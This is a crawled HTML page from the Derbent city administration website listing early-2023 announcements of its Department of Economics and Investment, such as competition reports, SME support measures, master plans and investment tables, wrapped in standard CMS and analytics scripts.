

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?PAGEN_1=7
body_size: 15657
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Управление экономики и инвестиций</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_8481fdb397f973765cf878a7e6fed5f3/page_8481fdb397f973765cf878a7e6fed5f3_v1.css?1689605526903" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769479862','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e7933bf119f82d10f48bd90cb2d55915'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>Управление экономики и инвестиций</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Управление экономики и инвестиций</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					
    <ul class="press-center__list">
            <li class="press-center__item press-center__item_row" id="bx_3218110189_317655">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/317655/">Индикаторы социально-экономического развития ГО &quot;город Дербент&quot; на 2022 год</a></h3>
                                                                     <div class="press-center__sub-info">
                        1 марта 2023                                                  — <a href="#">Индикаторы социально-экономического развития</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_300742">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/300742/">Конференция на тему «Маркировка упакованной воды» </a></h3>
                                                                     <div class="press-center__sub-info">
                        17 февраля 2023                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_300732">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/300732/">Меры поддержки Агентства по предпринимательству и инвестициям РД</a></h3>
                                                                     <div class="press-center__sub-info">
                        17 февраля 2023                                                  — <a href="#">Малое и среднее предпринимательство</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299890">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/299890/">Справочная информация о вступлении с 1 марта 2023 года в силу требований о предоставлении информационную систему маркировки сведений о выводе из оборота упакованной воды путем розничной продажи</a></h3>
                                                                     <div class="press-center__sub-info">
                        3 февраля 2023                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299846">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/299846/">Распоряжение № 184-р О предоставлении отсрочки уплаты арендной платы</a></h3>
                                                                     <div class="press-center__sub-info">
                        2 февраля 2023                                                  — <a href="#">Малое и среднее предпринимательство</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299609">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/299609/">ПЕРЕЧЕНЬ товарных рынков и ключевых показателей по содействию развитию конкуренции на территории городского округа «город Дербент» на 2022-2025 годы</a></h3>
                                                                     <div class="press-center__sub-info">
                        30 января 2023                                                  — <a href="#">Развитие конкуренции</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299608">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/299608/">Доклад «Состояние и развитие конкурентной среды на рынках товаров, работ и услуг на территории городского округа «город Дербент» Республики Дагестан за 2022 год</a></h3>
                                                                     <div class="press-center__sub-info">
                        30 января 2023                                                  — <a href="#">Развитие конкуренции</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299599">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/299599/">Извещение о проведении торгов на право заключения договора по оказанию услуг перемещения задержанных транспортных  средств на специализированную стоянку, их хранения и возврата на территории городского округа «город Дербент»</a></h3>
                                                                     <div class="press-center__sub-info">
                        30 января 2023                                                  — <a href="#">Развитие транспорта</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299322">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/299322/">Постановление от 27.01.2023г. №44 «О внесении изменений в Пост-е администрации ГО «г.Дербент» от 6 июля 2022г. №357 «О проведении торгов по выбору исполнителя услуг по перемещению задержанных ТС на спецстоянки,их хранению и возврату на терр-ии г.Дербента</a></h3>
                                                                     <div class="press-center__sub-info">
                        26 января 2023                                                  — <a href="#">Развитие транспорта</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299241">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/299241/">Комплексное развитие территории в микрорайоне «Аваин-4» г.Дербента</a></h3>
                                                                     <div class="press-center__sub-info">
                        25 января 2023                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299240">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/299240/">Мастер-план городского округа &quot;город Дербент&quot;. Институт Генплана Москвы</a></h3>
                                                                     <div class="press-center__sub-info">
                        25 января 2023                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299239">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/299239/">Мастер-план городского округа &quot;город Дербент&quot;. Консорциум &quot;Новая Земля&quot;</a></h3>
                                                                     <div class="press-center__sub-info">
                        25 января 2023                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299187">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/299187/">Обращение Главы городского округа «город Дербент» Р.Пирмагомедова  к инвесторам</a></h3>
                                                                     <div class="press-center__sub-info">
                        24 января 2023                                                  — <a href="#">Инвестиционная деятельность</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299177">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/299177/">Планируемый проект, реализуемый с помощью механизмов МЧП или концесс.соглашения (канатная дорога)</a></h3>
                                                                     <div class="press-center__sub-info">
                        24 января 2023                                                  — <a href="#">Муниципально-частное партнерство</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299171">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/299171/">Стратегия социально-экономического развития Республики Дагестан до 2030 года</a></h3>
                                                                     <div class="press-center__sub-info">
                        24 января 2023                                                  — <a href="#">Управление экономики и инвестиций</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299165">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/299165/">Таблица инвестиционных проектов на территории ГО &quot;город Дербент&quot; за 2022 год</a></h3>
                                                                     <div class="press-center__sub-info">
                        24 января 2023                                                  — <a href="#">Инвестиционная деятельность</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_299163">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/299163/">Семинар-обучение по развитию конкуренции </a></h3>
                                                                     <div class="press-center__sub-info">
                        24 января 2023                                                  — <a href="#">Развитие конкуренции</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_298776">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/298776/">О проведении первой федеральной конференции Малому бизнесу-большую полку!</a></h3>
                                                                     <div class="press-center__sub-info">
                        18 января 2023                                                  — <a href="#">Малое и среднее предпринимательство</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_298299">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/298299/">Цифровая платформа МСП</a></h3>
                                                                     <div class="press-center__sub-info">
                        12 января 2023                                                  — <a href="#">Малое и среднее предпринимательство</a>
                                            </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_298048">
                        <div class="press-center__info">
                                    <h3><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/298048/">О проведении анкетирования среди структурных подразделений администрации ГО &quot;город Дербент&quot;, а также субъектов предпринимательской деятельности</a></h3>
                                                                     <div class="press-center__sub-info">
                        9 января 2023                                                  — <a href="#">Развитие конкуренции</a>
                                            </div>
                            </div>
        </li>
    </ul>
    <div class="modern-page-navigation">
	<span class="modern-page-title">Страницы:</span>
			<a class="modern-page-previous" href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?ysclid=123&amp;PAGEN_1=6">Пред.</a>
			<a class="modern-page-first" href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?ysclid=123">1</a>
			<a class="modern-page-dots" href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?ysclid=123&amp;PAGEN_1=3">...</a>
		<a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?ysclid=123&amp;PAGEN_1=5" class="">5</a>
		<a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?ysclid=123&amp;PAGEN_1=6" class="">6</a>
		<span class="modern-page-current">7</span>
		<a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?ysclid=123&amp;PAGEN_1=8" class="">8</a>
		<a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?ysclid=123&amp;PAGEN_1=9" class="">9</a>
		<a class="modern-page-dots" href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?ysclid=123&amp;PAGEN_1=16">...</a>
		<a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?ysclid=123&amp;PAGEN_1=23">23</a>
		<a class="modern-page-next" href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/?ysclid=123&amp;PAGEN_1=8">След.</a>
</div>

				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/"  class="item-selected">Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
